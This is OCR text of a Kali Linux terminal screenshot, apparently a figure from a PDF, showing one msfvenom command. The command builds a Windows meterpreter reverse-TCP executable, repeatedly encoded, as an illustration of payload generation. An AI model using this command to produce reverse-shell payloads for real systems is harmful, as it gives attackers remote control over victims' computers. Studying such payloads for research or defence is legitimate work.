 root@kali: ~/Desktop/python shell
File Edit View Search Terminal Help
root@kali:~/Desktop/python shell# msfvenom -p windows/meterpreter/reverse_tcp LHOST=0.0.0.0 LPORT=1996 -a
x86 --platform windows -f exe -e generic/eicar -i 10000 -o shell_encoded_generic_eicar_msfvenom.exe